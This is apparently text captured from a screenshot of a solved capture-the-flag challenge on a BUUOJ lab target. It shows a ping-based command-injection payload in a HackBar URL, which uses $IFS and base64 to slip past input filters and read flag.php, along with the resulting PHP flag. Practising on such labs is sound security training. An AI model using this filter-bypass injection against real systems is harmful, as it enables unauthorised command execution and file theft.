 1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{4468324b-fa13-4d5f-b9b9-27a785b5769b}";
5 ?>
6
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
view-source:http://29ffcc10-b705-45c6-bea9-4fc720a0580e.node4.buuoj.cn:81/?ip=127.0.0.1;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh
Split URL